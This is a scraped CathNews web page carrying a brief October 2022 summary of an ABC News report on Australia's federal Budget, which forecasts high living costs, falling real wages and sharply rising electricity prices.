                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Budget Category archives." href="https://cathnews.com/category/budget/" class="taxonomy category" ><span property="name">Budget</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Budget forecasts tough financial times for Australians</span><meta property="url" content="https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/budget/">Budget</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/cost-of-living/">Cost Of Living</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Budget forecasts tough financial times for Australians</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">26 October 2022</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg" alt="" class="wp-image-4345" srcset="https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg 461w, https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption>Jim Chalmers addresses the media yesterday (Facebook/Jim Chalmers)</figcaption></figure>



<p>Australians are facing a bleak couple of years, with Treasury forecasting dual woes of sustained high living costs and declining real wages. Source:&nbsp;<em>ABC News.</em></p>



<p>Alarming energy price forecasts have even prompted Treasurer Jim Chalmers to threaten market intervention if needed to buffer the pain felt by households.</p>



<p>Labor’s first Budget in almost a decade forecasts real wages will not start to grow until 2024, when unemployment is tipped to have increased 1 per cent to 4.5 per cent.</p>



<p>The Budget is tipping electricity prices to increase, on average, by 20 per cent by Christmas and a further 30 per cent in the next financial year.</p>



<p>Combined, that would amount to a 56 per cent increase in power prices over the next 18 months.</p>



<p>While Australians have felt the pain of rising living costs, the Budget has been a winner from it, with extra billions flowing into government coffers.</p>



<p>But the Government is forecasting revenue to take a hit amid growing social services expenses including the NDIS, which is growing at an average of about 14 per cent a year.</p>



<p>In releasing a Budget in October, Labor is seeking to stamp its authority on government and implement the promises it took to May’s election.</p>



<p>The Treasurer has framed the Budget around three priorities: offering some cost-of-living support, building a more resilient modern economy and beginning the task of Budget repair.</p>



<p>The Budget forecasts an ageing population and climate change as two of the greatest challenges Australia will face in the coming years.</p>



<p>FULL STORY</p>



<p><a href="https://www.abc.net.au/news/2022-10-25/labor-federal-Budget-chalmers-2022-2023/101573332">Australians in for tough financial times as federal Budget forecasts declining real wages and high living costs</a>&nbsp;(<em>ABC News</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2022/10/26/catholic-organisations-welcome-budget/" rel="next"></a><a href="https://cathnews.com/2022/10/26/groups-invited-to-prepare-for-next-synod-of-bishops-phase/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/26/groups-invited-to-prepare-for-next-synod-of-bishops-phase/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/26/groups-invited-to-prepare-for-next-synod-of-bishops-phase/">Groups invited to prepare for next Synod of Bishops phase</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1026budg-Aged-care-Catholic-schools-foreign-aid-Bigstock-NCEC-CARE-Australia.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/26/catholic-organisations-welcome-budget/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/26/catholic-organisations-welcome-budget/">Catholic organisations welcome Budget</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-481"><a class="gofollow" data-track="NDgxLDAsMSw2MA==" href="https://fundraise.jesuitmission.org.au/shop" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/12/GFC-360-x-248.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/12/19/bishops-urge-communities-to-be-peacemakers/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/bishops/"><span
                                                                        class="el-rt-cat style_2">Bishops<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/christmas/"><span
                                                                        class="el-rt-cat style_2">Christmas<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/12/19/bishops-urge-communities-to-be-peacemakers/">Bishops urge communities to be peacemakers</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/12/19/peace-must-be-protected-and-cultivated-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/12/1219pope-Pope-Leo-XIV-waves-to-visitors-and-pilgrims-in-St-Peter-s-Square-ahead-of-his-general-audience-on-Wednesday-OSVNews-LolaGomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/12/1219pope-Pope-Leo-XIV-waves-to-visitors-and-pilgrims-in-St-Peter-s-Square-ahead-of-his-general-audience-on-Wednesday-OSVNews-LolaGomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/12/1219pope-Pope-Leo-XIV-waves-to-visitors-and-pilgrims-in-St-Peter-s-Square-ahead-of-his-general-audience-on-Wednesday-OSVNews-LolaGomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/peace/"><span
                                                                        class="el-rt-cat style_2">Peace<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/12/19/peace-must-be-protected-and-cultivated-pope/">Peace must be protected and cultivated: Pope </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/12/19/catholic-sector-welcomes-announcement-of-antisemitism-taskforce/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/12/12196gons-The-review-will-be-led-by-David-Gonski-who-designed-Australias-school-funding-system-ABC-News-Greg-Bigelow-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/12/12196gons-The-review-will-be-led-by-David-Gonski-who-designed-Australias-school-funding-system-ABC-News-Greg-Bigelow-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/12/12196gons-The-review-will-be-led-by-David-Gonski-who-designed-Australias-school-funding-system-ABC-News-Greg-Bigelow-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/antisemitism/"><span
                                                                        class="el-rt-cat style_2">Antisemitism<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/12/19/catholic-sector-welcomes-announcement-of-antisemitism-taskforce/">Catholic sector welcomes announcement of antisemitism taskforce</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/12/19/labor-plans-new-laws-targeting-hate-preachers/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/12/1219albo-Anthony-Albanse-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/12/1219albo-Anthony-Albanse-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/12/1219albo-Anthony-Albanse-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/12/19/labor-plans-new-laws-targeting-hate-preachers/">Labor plans new laws targeting hate preachers</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/12/19/bishops-urge-communities-to-be-peacemakers/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/12/1219nati-A-Nativity-display-is-seen-outside-the-illuminated-St-Mary-s-Cathedral-Sydney-OSV-News-Giovanni-Portelli-The-Catholic-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/bishops/"><span
                                                                        class="el-rt-cat style_2">Bishops<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/christmas/"><span
                                                                        class="el-rt-cat style_2">Christmas<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/12/19/bishops-urge-communities-to-be-peacemakers/">Bishops urge communities to be peacemakers</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
